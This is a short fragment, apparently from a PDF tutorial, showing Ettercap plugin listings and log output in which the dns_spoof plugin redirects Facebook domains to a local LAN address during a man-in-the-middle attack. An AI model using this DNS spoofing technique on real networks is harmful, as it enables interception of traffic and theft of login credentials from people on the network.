 * dns_spoof 1.2 Sends spoofed dns replies
dos_attack 1.0 Run a d.o.s. attack against an IP address
dummy 3.0 A plugin template (for developers)
find_conn 1.0 Search connections on a switched LAN
find_ettercap 2.0 Try to find ettercap activity
find_ip 1.0 Search an unused IP address in the subne
finger 1.6 Fingerprint a remote host
GROUP 2 : 192.168.0.1 A4:2B:B0:DE:03:79
Activating dns_spoof plugin...
Unified sniffing already started...
dns_spoof: A [es-la.facebook.com] spoofed to [192.168.0.109]
dns_spoof: A [www.facebook.com] spoofed to [192.168.0.109]
DHCP: [70:1A:04:40:60:6C] REQUEST 192.168.0.104